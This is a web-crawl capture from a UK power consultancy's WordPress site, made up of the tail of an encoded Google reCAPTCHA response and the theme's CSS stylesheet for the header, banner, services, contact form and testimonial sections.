f8KsAibDhcOBwqDDiT/[base64]/DusKIwr7CmWBEW3zCiH1mUMK+wqfCtMKswp/[base64]/ChcOrZsOeOhrCnMOJZFjDrGQJwqTCuhwJwp52w4UPa1fDhXVvwpYPwrApwqEgwoFkwrs5FU3CqxbDhMK6w4bCrcOfw4EFw50SwrlFwp3CpsOfHm8bw7tgw58NwrjCsEXDhsOBQsOYNRjDhi9NKsO+BVZGVcK9wqTDsQfCkwIxw6RvwovCk8Kvwop3fcKZw7V/w65fNUQNw4l2AW8Zw6zCthDDmsOfS8OgHcOiX00YdzVBwpPCu8OWwrxhfcO6wo0xw4ZKw6DCo8ObNAxgM0LCs8O1w5zChUrCt8ODbMOpBsOfbCHCrsK2PcO8FMKdYg/DihQGLV/CoMOhLsKjw7fDhcOhBcOgw7Ekw700woHDizxfYDzDp3TCvy94F8O2WcKWS8OcG8OuNcKGwpsHw53DiQrCusOTXMOpw6PCqkvCo8OLw74rUGcgw4ZgwoDCuA/CgAzDhR4VQMOVFcKSw5RPGcKiw79naFfDum5Kwq3DqnTDiVt0Fw/DnsOJTcOPNcObwoYvwoRcTsOiG1pAwo7DnsOew4HChsKmEzUvKsOXM8OPw4TDjcKTPcK1P8OVw5xVOMOyasOjdcO/BcOkGMOKwr3Ctj5IwrFsc8K2LXQDPcKcwr/DjArDqwxgw7jDkmLCt8KVw6HDpnXCm8OxwoTDn8KWZ8OsFDXCqMODLcKyGUJKQDJ/cR3Cik9Nw6bDoFLDonTCvcOCCsOpL0ApAVvDu8ORw74aAyLCpMO7wpDDgsKhw6cQMsK7wpsWQ8K6EcO5WMOzw6jDpsKwKSvCtzxXCE0ZwoQ4SsODRXlma8Ofw47CqMORwqB7K8Ocw4bDknUnwpzDocO1w4/Dj8KSwp0ow5fCrFLDkDPCusK1wqnCp8OWwpTCo8OPw5LClsKeXD8yH8KOw6ZFwo0lVUfCj2TCscK2wrzDqsOsa8K7wrPCgsKIBW0nbxw0FsKVHcOHw77DoX7CiAMvwo7Cj8KFw7TDsyLCv3XDhALCilzCjHstw5wBwr0Bw74Mwp/[base64]/[base64]/w6/DnsOxw4pEw4lTw5pawqfCncKHaMKmOiteGxjCicOUwoI7w7/[base64]/DgXYhwp8Pw7fCqHbCsw/CoivDh8OJbsO4w7Z6wq1Pw5MmGcKpwqPCulNfasKZXkzDtWbDtMKmSSPDpBtBa0YwW8OSC0gcwoEAw6PDsStewrjDmsK4w4jDmTBiU8O7wpTCkMO9w6pSw70YVzwNbD/CoRTDuCzDgEXCssKGQsKxwpHDrg/[base64]/CuijDosOxPl1yfUcIwovDjB7Cn1PChC3Dl8OiFsKYDcK9wrTCr8OAEiQ0w43Cn8OMJA5sw77Dm8KwwpnDrcOfP8K1VnhUw44jwpIWwpXDscOqwoQ/J3fCscKMw7xgaSw0wq8bEMK/[base64]/w5Mowqlew553Hg8Je8Kqw7YTHhxsw4hqw6jDm1gfV8OEQg0tFHzDmF3Djxt7wpRxwozDlMOrIcKadG9BMMOIHcOkwrYvwphNJUTDrQl9A8KfdjDCiz/CusOvw7IbRsK/[base64]/Cl0PCsXYlwpPDr8O7w6c6wpvCk8KsFcOIwqlQw4TCpsKsw67DrcKpwprDoFLCkyTDh39fKsKbUcKEUAsVwqliwoZ9wo/DisOHGEjDvlRsNsKpAhzDr0VTIcOow4PCqMOfwrLCqsOrE3/Dr8KGw58mwp7CjFbCrjJqwpjDljVnwozCjsK4B8KYw5DCisOBFG8iw4zCtmQ4a8OtwosMH8Ocw7FDBmppF8KWSMOtakTDpytRw5piw6vDlMOKwqcjFcKnw7TCp8O1w6HChHzCoAZcwq/Ci8OHwr/[base64]/Dh8O2woc5H8Ogw7/[base64]/[base64]/CjMOpLcK7EjHCgsKXOsKIw5fDisOpw50bw7rDusK1wrxUPCpjwp7DncO4H3XDtcO6HcObwr4ufMO0U090ejjDnsOrC8KPwr3DgMOLYHXCrzzDlGzCogFyWMOINMOBwpXDicOmwq9DwoRJZnpAB8OEwpEEOsOvTlPCmsKudW/DmTYXBWVQMHfCocKlwpF9ACbCl8K/[base64]/[base64]/[base64]/Clh5dPXvCpsK6SMO8NkzDmGDDs3kCw7LCnEZCKsKCwr9AbC/[base64]/[base64]/[base64]/CnsOqw64+woDDnG0ew4rCjsOnf1JkAgvCqhoQe8Kfaj/[base64]/DjMOmwrPCmyIPwq3CqjPCk8OlImRhcy8nwpzCt8ONw5jDmMKxw6EpVy5bTGMmwq3ClEfDgkrCvMOww7nDs8KHai/DtkXCmMKXw4TDrsKowrE3FxnCok8TBhzCtsO1AnXChQvCisOlwqzDo0ITUWtzw6zDvybCkAoUbmVSwoXDrg9AVz18O8K+dsOrKA7DjcKYZMOAw6g6elI/woTCg8OHCcKDKBwXMsO/w6TCvxbCnWxmwovDtcO1w5rDscOHw73Co8KFwoIrw4DCs8K1JcKkwpXCkzllwqYJeFjChsK0w5nDu8KKBMOASXbDmcOAVV/Dlh3DvcKXw7gTJ8Kmw6nDpErCh8K1YyRdNMKWMMOVwr3DsMO4wqJSwpLDqV0/w4zDqsKtw7VEEsOAQMKzdl/CuMOdEcOkwoQEKlo8QMKSw5drwrJkDcK5CMK/[base64]/dRY6Qh1Ww4xMwqnCocONw5XCrxPDtMOEEcOlwpvCiiXDtn7DsSFMb8OpdR3DicKsSsKbwolNw6TCpDnCkMK+wpJLw7pEwoLCuGRgS8KSNEsIwoxBw4cYwq/CnB4KTsOAw4BVwrnChMOJw7HDiHAAEzHDr8Kswq0aw7/Coylvd8O+IsK/woZGw7ApPALDhcOXw7DDhDFFw4DCmkE0w6vDi2wmwqTDnGpWwoNjFBnCm3/DqMK/wqTCg8KcwpN3w5fCmMKCSVDCocKsacKfwrZfwrMzw63CpxwGwpIvwqbDlyhiw4DDu8OtwqR7SA7DkHwTw6rCjV7DiSXCicKMFcKlKsO6w4zClcKJw5TCtsKYIMOJwo/Dt8K8w7pMw71YdFwjTHUsS8OKWnrDk8KvZsO5w6R7DD59woNLEcOoPMKPa8OIw501wptTHsO3wr1HE8KCw4EOw5JuS8KLVcO/JMOESn82wpPCq2HDqsK2w6rDhMKkd8KSTXQ4AVEqTAJMw6kxKHjDksO+wrVQAzUuwqs0OHbDtsOOw47Cq0PDssOMRMOmPMK7woEzY8OqaDkKSVI4ChDDnhPCj8KpUcKkw7HDqsK/DFLCuMKGHBDDvMK4cQQEKcKeW8OSwofDky3Dm8K8w4/Dg8OFwp7DhXVjdRIswqE3fyjDn8Kgw5Zow7Qlw4gRwoTDrMK/CgQtw7t7w7nCq37DgsOrMcOoFcOhwp3DgcOVKVpmwr0zQS06BsKqwobCoCbDsMONw7E/V8KpKxYBw4/CvHzDoDDDrEbChcOgwr5NXcO7woHCuMK/EMK/woEewrXCqirCo8K7RcKqwqN3wqhEfxo1wpjCpsKFbFJDw6VWw4vDuCdcw7gEBR0rw7A/woXCkcOcOUppRAvDh8OqwpdoQMKCwrPDpsOpOMKkJ8O/FsK7YT/DnMOkw4nDvMOxc0koZW3Dj216worDpRXCv8OTbcOGAcOhDWJ2GMOlwo3DrMOSwrJcccKBIcKRZ8Kjc8KYw7ZMw79Xw5nCo18Twr/[base64]/Dl1rCtBMKDDzDp39JRxIDL8KEXcOOw7I1wrFXw7TDsjEmw4kUwrjDhCnCvsKKwpLCqsOcLsORwr5PwqFhPxdeLsO/w5Y0w5TDucOLwpLCiHPDvMOTDDkabsK6NzpnSxMkdSnDrzc/w5DCu082JMKgEsO9w4PCvk/Cnlokw5g9EsKwD3NNw614EVDCicKaw6BuwrxhV2LCrXwoecKpw41CDMKEEUjDrcO7wrLDgCTCgMOnwpVewqJMBMOmacKiw43DtsKyOgfCo8OVwovCo8OPKgDCiXzDoyd9wrM9wrTCmsKnM27DsBjCn8OQBBrCrcOSwoxUDsOgw4kgw5s2QhQ6C8KbKn/CnsOSw6NRw7LCl8KLw5IOIwjDhFrDoxd3wqYiwqAEESEkw5sNexvDtzYhw5fDqsKSVA12wo5jw4kpw4bDuR/CgwjCpsOIw7XDgcKfJRRCNcK/wq/[base64]/DpMOawroTw5pswpfDmz/[base64]/w6jDrlMRJ8OJU8Kqwq03w51IwqgzwoDCicK+woPCtgXDsMOxaAjDtcOyNcK2VWfDqR0NwqMFLcKuw43Cn8Ohw59AwptKwrIwRhbDilfCqhUjwp7Dm8ORR8OJCn86wr4OwrzCmMK2woHCoMO5w6DDgMK4wqdJwpcePgV0wrYwLcKUw4DDryI6O00MKMOfwpzCg8O1C2/DjhzDgDxoNcKfw43DrcObwonCjxlrwp7DrMKZKMOJwr0HbS/ClsOYMR8Vw6rCtRjDswYKw5hLAmJ7Zl/[base64]/CvGpMJ8O2LBbCncOvVzVWwpBUw6VmX8Omw7QMw7F8wpHCqlnDlMKHc8KHwqFxwrhJw4vCowguw4vCqn/CucOYw5hVQSJXwo7Dh2JCwokyecO7w5PCqVZtw7XDrMKuOMKuKRLCuxbCqVkxwqgswpMnIcOFRH5dwrjCi8O3wrHDqMO6wpjDt8OhMsKwTMKDwr/DscKxwoXDs8KDBsOlwocJwqNSYMOxw5bCvMO2w6PDscKvwoXCkRkzwrrCj1V1VzbCmifChSkrwrTDlsO/b8OAw6bDgMKzw5hKfVTCjyHCpcK2wofDvgMpwp1AVcOzwqXDocKiw6PCvMOUK8O7J8Onw7vDpsO6wpLCjQDDux04w5HDiVLClUJpwoDCjQtQwojDpVxqwpzDt03DpnPCksKJBMOoDcK/QMKfw5oawoDDo1fCtMOVw5oHw5EEJA8EwrZEIFpyw6plwqFJw6gTw57CtsOBVMO1wpLDscKHKsOkBVxRM8KOdk7Dtm/DrgjCqcKWJMOJKcO/wps3w4bCqELCgsO6wrXDkcODVUdJw64Yw7zCrcKGwqN6LzciBsKUfAPDjsOJWVfDlsKfZsKGBl/CgDkvaMK1w6jDhx7DtcOPFDoiwpVdwro8wrYsG0shw7ZAw7rDrjdAK8OjY8KzwqdzbFsTAlfCnD8pwobCvEHDusKSdW3CscOLMcOMw6vDk8KlIcOzF8OROyHCg8KpEAJBw7wPd8KkBcOJwq7Dtj9MNVrCjzN/[base64]/DpcO8I07Dg8OuwpVyw53DssO2w5F8VDh2w5TCvSpXw5BoWnoyw4LDuMKuw4LDq8Kow7kswr3CgTU5wpjCucKsOMOTwqhIWcONLh/[base64]/DicOiwofCh04Twr16wr7CnMOLA8KxasOZWCZFOQAUacK8wrxAw60ZRgo0CsOkDWYSCQbDuAFRfMOEExIOKMKpdnXCsTTCpkc1woxDw67Cl8OFw5VKwr3DsR8pKFlJwqnCvcO8w4LCuUbDlQ/CjMO3wrVvw73CmR5pwq7CoinDn8KPw7DDqlgswrQqw5l5w4rDkHXCqm3DnHHDgMOUdh3DmsO8wpjDuWJ0wqIIGsO0wot7fcKkYsO/w5vCkMOEISfDhMK1w7tqwq1Tw4bCknVlWHnDqMOFw67CmQo3bMONwpXCisKdTRnDhcODw5Z8Q8O0w6UpNcKSw5kyIcOpWQTCmMKPJMOfNG/DoWY7wq4lWUrCnMKEwozDiMKrwr/Dg8OQSmccwpPDl8KJwr00d3TDhMOYUUPDm8KEek/DmcO+w5EKbMOLTsKEwpE4aknDhsKvw4PDizXCmcKww7/CiFDDkMK9wrchTVlFGEg1w7jDvsOxQW/DoQsNRMOJw79Pw5Urw5N+L3jCn8OmPV/[base64]/[base64]/w6ZGwrxawr03wpXDoMO/wpfDlMK1OMK9MAUYDGVcWcKHw7dnw7txwoUGwoLCpQQMWlh8TcKNLsKBdGjCpMOSbkUnwr/CkcONw7HCh2PDizTCnMOBwqjDp8KAw4kaw47DtMOAw6rCmD1EDsKWwoDDl8Kpw7AQRsOOwoDCncOww55+FsOnPn/DtHMgw7/CisKbBRjDrnx2w4pJVhxEeTfCgsO5aA0Nw5hwwpoDcxhxW04ow6TDi8KBw7tTwpQpCkUhZsK+AAZ2L8KDwq3CjMOjaMOPccOow77Dp8K0OsOnOcKjwok7woImwqjCqsKCw4gdwrRFw7DDlcKhLcKpA8K9UTXDhMK/w4UDKGfCjcOgHlPDoRjDjUbDtnIpUxPCtCzDqWpWKGZTScOORMOlw5VqG1bCvRlsVcKnNBpKwqM/w47DnsKlCMKiw6vDscKjw5tDw458F8KkMG/Dl8OKUsOnw7bDgQrCo8OXwothHMObS2nClcOjcDtbV8ORwrnCtwLDvcKDPxojwoTCumfCtMOUwoHDgMO0ZivDlsKswr/Cu37CmEYew4bDjsKvw6Aew50XwpbChsKew6XDqlHDoMOOwpzDnXwmwq9Fw7R2w6LCq8KDHcKXw6sOf8OJf8KIDwrCqMKSw7cWw73Dk2DCniwFYw7CuhgFw4zDgglmcHbCuXPCosOvbsKBwrEPbADCh8KmNGYswrTCoMOtw7/Cl8K7ZcONw4VCLGfCksOTcyJmw7rCnR/CgMK8w7DDkDzDh3DCrsKZZFJwH8KMw69EJnvDucK4wpI/[base64]/Cm8OYe8KUw61xw7cvw7YwWmZ4RhXDnjY2IMK1wrFPNhfDi8O2I2xIw6lcdsOtCcKuSxMkw7EVIsOcw5TCssONcVXCo8OYCn4TwpUwUQFOWsKHwpbDomJFHsOqw67CisKBwq3DmxvCq8Ogw4/[base64]/Dk8OxwrQmB3nDlMKMBktLP1XDicK9w5U/w4N5DcKKf2rCoHw9QcKHw7rDklVZGEEiw4TCvz9awpUJwqjCnm7DmnVDG8KrUlTCrMKDwqg9TjzDpR/CjTBPwrPDl8Kid8KNw6p9w6PCmMKGEnFqM8OSw6bCqsKLRMO5S2HDrmU7S8KAw6HCnB5Rw6kwwpsiRGvDp8KIXTXDiENyasO9w4EQSm/[base64]/CrSxnImfCn8Kjw7YUwrjCj8KcwpPDgRFnwpseMAPDmDAkwrzDpj7DkWN6wrvDqELDpQfCgMOjw60GDcOEOsKaw5PDo8K3cnpaw57Dj8KvIw0nK8OSexXCswwgw6/CuldEO8KewqtoCGnDsFwzwo7DnsO1wp9cwrhawqDCoMObwopsVFDDqRE9woliw5TDt8OmasKwwrvDusKMJU95w7wAR8KoJhfCoFpNKArDq8KIVUHCrMOlw73DjDkAwr3CpcOjw6YZw4/[base64]/ewXCrA3Dslgww4Naw5nDs37CiHTCs8KNfcOOaQnDj8OiPcKyfMOcLR7CsMObwqPCuHdeA8OzOsK/w4XDuBfDjMOlwo/CoMOCX8K9w6zCksO0w4nDmEgLOMKFQMOkJiQ8QsKyUjfCjhnDrcKKIcKOG8Oow6nCrMKuIjDCpMK4wpHCmyNmw4LCqmY+TsObHAVPwonDqATDv8KowqfCt8Okw64GDcOLwqbDvcO2JsO/wq0WwqjDnsKwwpDCuMO0TQNiw6NoainCvUfCimXDkTbDqE/Dq8KDQwARw7DCq3zDnn4dTA/DlcOETsOgwofCmsKiI8OLw5HDhsO1w4pvQ0MiWmtveC8TwoPDscO7wrPDszY3Wg4Rw5TCmSJxfsOuTGRPR8O+PkA/[base64]/[base64]/w4PCncObwosuw4AuwrDDpWnDpVvChcOeW8Khw6sIbAhnW8OLTsK6VQ1VU2xeR8OsFcOcUsOdw7t1CwtowoTCp8O5YcOnIcO4wozCnsKOw4rCnmvDlHEdXsOgQsK/EsOUJMO+N8K8w7E5wrpXwrvDusOAPDdQXMKsw4nDul7DoVljG8KHAyMhEErDnUsGH1nDuh/[base64]/CixXDrgFEw5XCpsO7MDE4W8KgwrHDkFt/[base64]/DhcKGHT/CnFLDtRZQw5XDocOCXhJCaRoxwooJw6fCqDQyw7dbUMOmwpUnw40/w5HCtipmw71iwqHDpnJNAMKNfcOEO0jDvXp/[base64]/DisO3w5jCsMKkw6VYUmkwwrFvGcKzwqs5w7dhIcK3PhDDnsOiw5jDpsKRw5DDslV9w5p9MMOvw6zDhnTCr8KqMcOSw74ew7AlwpsAwrxfQXjDqmQ9wpoFS8Ocw6BEHMK/[base64]/[base64]/DoFRxWMOpwrfCpn/DiBVSwqTDv8K9w4fCo8OJw5N7W8OTaVgIfcO6U19VP0BOwpDDj3hrwpB/w5hrworDiltBwp/Du20uwooqw5xaVBLCkMKNwqlCwqZJPw4dw51rw43Dn8KfHykVLVLCk0DDlcK2wrnDkSEPw4QYw4DDszfDmsKYw7PCl2Jyw5x9w48aS8Kiwq/CrBnDvmdpeXZiw7vCjj3DmzfCuyd1w6vCuSPCrwEbw609wq3Dg0/CucKOV8KTwo3Dn8OEw6AICB0sw7R1FcKKwrXCvEHDpMKSwqk4w6fCmcK4w6/CpztiwqHDhidbH8OmORpew6LDlMKnw4XDji57UcOxPcKTw6FCT8OlEnVewpcAf8OCwp5zw4Iew7vChGsTw5XDncKLw77CnsOQKG1qJ8OWHgvDnmjDmiFqwozCvcO5wpbDlGPDjMOgJV7Dt8Kpw6HCpMOUXiDComTCtEo2wrTDkMKQAMKLZMKLw5gAwp/DgsOswoIlw7/Cr8Ofw4vCniDCo0RVU8KvwogQJUPCs8KQw4nCp8OlwqLCn0/CvMOew4HCpxbDq8Ktw6nCpsK8w69QLgVWM8Kfwr0Gwpl1LsOzWTo4RMKyClvDhsO2AcKpw5TDmA/Cuho8aDRiwqnDsh8aH3rCpsK6OjnDgcKew59KalvCnBXDq8Knw5hJw6rDh8OuQT7CmMOuw70/LsK/w7LCtcOkLA0/[base64]/[base64]/[base64]/FcOlPsK/wrPCocK1w6suwrNkwqIAw4Ucw7LDjsKnw43CisKJHAMFEjhhfmZlwoMBw4PDtMOcw7vCnnLCqsO4cxEVw45KaGccw592akfDuy/[base64]/wo3Dvl7CqCHDh8ONwrbCmjrCsMK9YMKAw6x0wr/[base64]/[base64]/DlsOhw4zCuAUWwqxcQCEywpVhwoXCrCFVwqJ3N8O+wovChMOIwrtlw7xHMsOgw7bDucK8MMO8woHDuyHDsg7CnMOkwp7DhhVsDA1Dw5/DliHCssKvJzHDs3tVw5jCogDCphJLw5NLwqTCgcOlwohkw5HCpR/DvcKmwqUGKVQTwpEUdcKhw5jDmDjDhnXCv0PClcO8w5QmwpLDpMKYw6zCkSMyOcKSwo/Ck8O2wrAWEBvDi8OFwq9KfcKEw63Dm8Olw6/DncO1w5XDoRzDlsOXwrVpw7U9woYaDsKIdsKIwqYdJMKYw47DkcOUw4YRUA0mJxnCrlHDoBXDtUfCinAvTMKNTcOtPMKQPCJrw5M0DCLCk2/Ct8OMN8Klw5TChGVRwqVpf8O/[base64]/CiAvCnsKAwoYtw4fDssK2YMOzNcO/[base64]/w4LCkGI0OQXChiTDnlrCjcKJw5fDncOGwrp9w5cVQhvDr1LCnVTCmU/DkMOAw4d7I8K2wo1oPcKBK8OdC8Ofw5/[base64]/DuifDqcOsworCqUwUfcKow5rDt1Baw6xyeMORw5dWBMK0Uikqw7IEeMKqCQYpwqccw4gxw7BXQy1OIQPDp8OTVFjCixE1w6jDiMKdw4/DmWvDmlzCqsOhw6g1w4XDmUtqBcOvw64Aw7nClQ/DoBHDiMOuw7PCiBTCjsOswp/DrjLDq8OvwrfDjcKvwqHDhgdwQcOVw4VYw7zCucOMBVLCrMOQUEjDsQTDhgUtwrfDqgXDgnTDrcKyKULChsK1w7RGQcODNiI/JQrDml0Yw7lFFjPCm0DDgMOKw7AnwrQUwqs\\u003d\x22],null,[\x22conf\x22,null,\x226LdYCdciAAAAALDRypsR3g2kkTC2H_HTH_U7DPoS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.andersonpowerconsulting.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EA3VaMx2Yw8Gn2ubzDaGnNtsQ6JE0fzFkaqUM0Xl4ZA\\u003d\x22,1,0,null,1,1768744481596,0,0,[186,252],null,[9,14,159,135,146],\x22RC-PyNoieUNnv-zCQ\x22,null,null,null,null,null,\x220dAFcWeA6950Mdz1sOvl_PFS_n-1ZZEHGMAU8KzN4EiqDgqGNgUsluD-NRodxzncUl4eX3sbHgiiERFZwejQcy0HsL0X5EYPn_Dg\x22,1768827281487]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/css/style.css?ver=3.4.1
body_size: 4423
content:
body{font-family: 'Source Sans Pro', sans-serif;}
/******Core Rules ********/
.alignnone {margin: 5px 20px 20px 0;}
.aligncenter,
div.aligncenter {display: block;margin: 5px auto 5px auto;}
.alignright {float:right;margin: 5px 0 20px 20px;}
.alignleft {float: left;margin: 5px 20px 20px 0;}
a img.alignright {float: right;margin: 5px 0 20px 20px;}
a img.alignnone {margin: 5px 20px 20px 0;}
a img.alignleft {float: left;margin: 5px 20px 20px 0;}
a img.aligncenter {display: block;margin-left: auto;margin-right: auto}
.wp-caption {background: #fff;border: 1px solid #f0f0f0;max-width: 96%; /* Image does not overflow the content area */padding: 5px 3px 10px;text-align: center;}
.wp-caption.alignnone {margin: 5px 20px 20px 0;}
.wp-caption.alignleft {margin: 5px 20px 20px 0;}
.wp-caption.alignright {margin: 5px 0 20px 20px;}
.wp-caption img {border: 0 none;height: auto;margin: 0;max-width: 98.5%;padding: 0;width: auto;}
.wp-caption p.wp-caption-text {font-size: 11px;line-height: 17px;margin: 0;padding: 0 4px 5px;}
/* Text meant only for screen readers. */
.screen-reader-text {clip: rect(1px, 1px, 1px, 1px);position: absolute !important;height: 1px;width: 1px;overflow: hidden;}
.screen-reader-text:focus {background-color: #f1f1f1;border-radius: 3px;box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);clip: auto !important;color: #21759b;display: block;font-size: 14px;font-size: 0.875rem;font-weight: bold;height: auto;left: 5px;line-height: normal;padding: 15px 23px 14px;text-decoration: none;top: 5px;width: auto;z-index: 100000; /* Above WP toolbar. */}
/***** End Code Rule *****/
.no_padding{padding: 0;}
.padding-l{padding-left: 0;}
.padding-r{padding-right: 0;}
::-webkit-input-placeholder {
    color: #aaa296;
    font-size: 16px;
    font-weight: 300;
    font-family: 'Source Sans Pro', sans-serif;
}
:-moz-placeholder { /* Firefox 18- */
    color: #aaa296;  
    font-size: 16px;
    font-weight: 300;
    font-family: 'Source Sans Pro', sans-serif;
}
::-moz-placeholder {  /* Firefox 19+ */
    color: #aaa296; 
    font-size: 16px;
    font-weight: 300;
    font-family: 'Source Sans Pro', sans-serif;
}
:-ms-input-placeholder {  
    color: #aaa296; 
    font-size: 16px;
    font-weight: 300;
    font-family: 'Source Sans Pro', sans-serif;
}
a, a:hover, a:focus{outline: 0; text-decoration: none;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.2s linear;transition: all 0.2s linear;}
.trans{-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.2s linear;transition: all 0.2s linear;}
/*********** Header **********/
input, textarea{border-radius: 0; box-shadow: none;}
.logo a{display: inline-block;}
.header{padding: 35px 0;}
.hd_social{}
.hd_social ul{display: inline-block;padding: 0;margin: 0;}
.hd_social li{list-style: none; display: inline-block;}
.hd_social li a{}
.hd_social li a i{font-size: 18px; line-height: 40px; color: #1d1d1b; margin: 0 10px;}
.hd_social li a:hover i{color: #7accc8;}
.enquire_head {}
.enquire_head p{font-size: 20px; line-height: 35px; color: #40464e; font-weight: 400;margin-bottom: 0;}
.enquire_head p a{font-weight: 600;color: #40464e;}
.enquire_head p a:hover{color: #7accc8;}

.header .search-box input {-webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.header .search-box input[type=search]{width: 100%; border: 1px solid #c8c5c0;border-radius: 0;display: inline-block;font-size: 14px;padding: 7px 25px 7px 15px;line-height: 20px;max-width: 277px; float: right;}
.header .search-box input[type=search]:focus {border: 1px solid #7accc8;outline: 0;}
button.search-submit{background-image: url(../images/arrow-right.png);width: 8px;height: 9px;background-repeat: no-repeat;background-color: transparent;border: 0;position: absolute;right: 12px;top: 14px;}
.header .search-box{float: right;}
.header .sitemenu {margin-top: 35px;}
.header .sitemenu{}
.header .sitemenu .primary-menu{display: inline-block; float: right;margin: 0;}
.header .sitemenu .primary-menu>li{list-style: none; display: inline-block;}
.header .sitemenu .primary-menu>li a{font-size: 18px; line-height: 30px; color: #40464e; font-weight: 600;margin:0 30px;}
.header .sitemenu .primary-menu>li:last-child a{margin-right: 0px;}
.header .sitemenu .primary-menu>li a:hover,.header .sitemenu .primary-menu>li.current-menu-item a{color: #7accc8;}

/*********** Header End **********/
.hm-banner>.container{height: 100%; display: table;}
.hm-banner .banner-text{display: table-cell; vertical-align: middle; padding-bottom: 100px;}
.hm-banner{background-image: url(../images/banner.jpg); background-repeat: no-repeat; background-position: center top; background-size: cover; height: 600px;}
.hm-banner .large-text{font-size: 30px; line-height: 60px; color: #fff; font-weight: 700;font-family: 'Open Sans', sans-serif;}
.hm-banner .small-text{font-size: 16px; line-height: 24px; color: #fff; font-weight: 400;font-family: 'Open Sans', sans-serif;}
.hm-banner .discover-link{display: inline-block;margin: 35px 0;}
.hm-banner .discover-link a{font-size: 18px; border: 1px solid #7accc8; color: #fff;padding: 17px 20px; width: 300px;display: inline-block;text-align: center;background: transparent;}
.hm-banner .discover-link a:hover{;border: 1px solid #7accc8;}
.hm_services {margin-top: -100px;}
.parent-page{margin-bottom: 25px;}
#parent-32, #parent-21{padding-left: 0; padding-right: 23px;}
#parent-30{padding-left: 23px; padding-right: 0px;}
a.parent{}
.hmservice-title{background: #7accc8;font-size: 22px;color: #fff;font-weight: 700;padding: 36px 25px;line-height: 28px;float: left;width: 100%;margin: 0;position: relative;}
.hmservice-title:after{content: ''; background-image: url(../images/service-arrow.png); background-repeat: no-repeat;width: 33px;height: 28px;display: inline-block;position: absolute;right: 20px;}
.hmservice-img{float: left;width: 100%;}
.hmservice-img img{width: 100%;}
.hmservice-desc{background: #40464e;font-size: 15px;color: #fff;font-weight: 300;padding: 14px 25px;line-height: 22px;float: left;width: 100%;margin: 0;text-align: center;}
.contactshape{padding: 0; padding-left: 23px;}
.contactshape .hmservice-desc{padding: 45px 35px;text-align: left;}
.contactshape .hmservice-desc p{font-family: 'Open Sans', sans-serif;font-size: 18px; font-weight: 400; line-height: 26px;margin-bottom: 34px;}
.contactshape .hmservice-desc h5{font-family: 'Open Sans', sans-serif;font-size: 30px; font-weight: 700; line-height: 36px; color: #fff; margin: 0;}
.contactshape .hmservice-desc h5 a{color: #fff;font-family: 'shift', sans-serif;font-size: 30px; font-weight: 700; line-height: 36px;}
.contactshape .hmservice-desc h5 a:hover{color: #7accc8;}
.contactshape .hmservice-desc h5 span{color: #7accc8;}
.midle-content{}
.midle-content .left-content h2{font-family: 'Open Sans', sans-serif;font-size: 24px; font-weight: 700; line-height: 30px;margin: 30px 0; color: #40464e;}
.midle-content .left-content p{font-family: 'Open Sans', sans-serif;font-size: 14px; font-weight: 400; line-height: 22px; margin-bottom: 25px; color: #40464e;}
.midle-content .right-content h4{font-family: 'Open Sans', sans-serif;font-size: 24px; font-weight: 700; line-height: 30px;margin: 30px 0;}
.midle-content .left-field{float: left;width: 50%;padding-right: 15px;}
.midle-content .right-field{float: right;width: 50%;padding-left: 15px;}
.midle-content .left-field p{margin-bottom: 29px;}
.midle-content .left-field input{padding: 10px 12px; width: 100%;border: 1px solid #c8c5c0;}
.midle-content .right-field textarea{padding: 10px 12px;resize: none; height: 115px; width: 100%;border: 1px solid #c8c5c0;}
.midle-content .right-field p{margin-bottom: 29px;}
.midle-content .right-field input{background-image: url(../images/service-arrow-small.png);background-repeat: no-repeat; background-position: 95% center; padding: 7px 12px; width: 100%;border: 1px solid #3db879; background-color: #3db879; color: #fff; text-align: left; font-size: 18px;
                                  -webkit-transition: all 0.2s linear;
                                  -moz-transition: all 0.2s linear;
                                  -o-transition: all 0.2s linear;
                                  transition: all 0.2s linear;}
.midle-content .right-field input[type=submit]:hover{text-indent: 38%;}
.midle-content input:focus,.midle-content .right-field textarea:focus{border: 1px solid #7accc8; outline: 0;}
.midle-content .wpcf7-not-valid{border: 1px solid #f00 !important;}
.midle-content span.wpcf7-not-valid-tip {display: none;}
.midle-content div.wpcf7-validation-errors {color: #f00;border: 0;position: absolute;bottom: 0;margin: 0;}
.testi-content .hmservice-title {background: #40464e;}
.testi-content .hmservice-desc p{font-size: 14px; font-weight: 400; line-height: 18px; text-align: left;}
.testi-content .hm_testimonial{padding-right: 20px;}
.testi-content .hm_case{padding-left: 20px;}
.testi-content{padding-top: 60px;}
.testi-slider{padding: 65px 0;}
.testi-slider .top-text{}
.testi-slider .top-text h4{color: #40464e; font-size: 24px; font-weight: 700; line-height: 30px;font-family: 'Open Sans', sans-serif;}
.testi-slider .top-text p{color: #40464e; font-size: 14px; font-weight: 400; line-height: 22px;font-family: 'Open Sans', sans-serif;}
.testi-slider .hm_test-slider{border: 2px solid #3cb878; padding: 40px 40px 20px;margin-top: 60px; position: relative;}
.testi-slider .hm_test-slider:before{content: '';height: 35px; width: 35px; display: block;background-image: url(../images/frame-icon.png);/*-border-bottom: 100px solid #3cb878;border-left: 100px solid transparent; -*/background-repeat: no-repeat;position: absolute;top: -35px;left: 65px;}
.testi-slider .hm_test-slider p{color: #40464e; font-size: 24px; font-weight: 400; line-height: 36px;font-family: 'Source Sans Pro', sans-serif;}
.testi-slider .testi-name{color: #7accc8;font-size: 18px; font-weight: 400; line-height: 22px;font-family: 'Open Sans', sans-serif;}
.testi-slider .carousel-indicators{width: auto;bottom: 0;margin: 0;left: 0;}
.testi-slider .carousel-inner {position: relative;width: 100%;overflow: hidden;display: inline-block;margin-bottom: 30px;}
.testi-slider .carousel-indicators li.active{background: #7accc8; width:12px; height: 12px;margin: 0 5px;}
